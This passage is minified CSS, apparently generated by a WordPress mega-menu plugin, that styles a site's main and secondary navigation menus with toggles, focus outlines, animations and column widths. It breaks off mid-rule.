#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after {content: "";font-family: "dashicons";font-size: 36px;color: #19459c;margin: 0 0 0 5px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label {color: #19459c;font-size: 24px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1:after {content: "";}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open {display: inline;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-closed {display: none;}/** Push menu onto new line **/#mega-menu-wrap-main-menu {clear: both;}#mega-menu-wrap-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge, #mega-menu-wrap-secondary-menu button.mega-close, #mega-menu-wrap-secondary-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-secondary-menu:before, #mega-menu-wrap-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu ul.mega-sub-menu:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-row:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-column:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link:after, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:before, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu span.mega-menu-badge:after, #mega-menu-wrap-secondary-menu button.mega-close:before, #mega-menu-wrap-secondary-menu button.mega-close:after, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:before, #mega-menu-wrap-secondary-menu button.mega-toggle-standard:after {display: none;}#mega-menu-wrap-secondary-menu {border-radius: 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu {background: transparent;}}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-menu-toggle:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu a:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu span:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu input:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-secondary-menu.mega-keyboard-navigation #mega-menu-secondary-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu {text-align: center;padding: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 32px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu p {margin-bottom: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu input, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu img {max-width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0 0 0px 0px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link:focus {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: transparent;color: #19459c;font-weight: bold;text-decoration: none;border-color: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #19459c;background: transparent;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {line-height: 30px;height: 30px;padding: 0 15px 0 10px;vertical-align: baseline;width: auto;display: block;color: #19459c;text-transform: uppercase;text-decoration: none;text-align: right;background: transparent;border-top: 0 solid transparent;border-left: 0 solid transparent;border-right: 0 solid transparent;border-bottom: 0 solid transparent;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: bold;outline: none;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 32px;height: 32px;padding: 0 10px;background: transparent;text-align: left;color: #19459c;font-size: 14px;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > 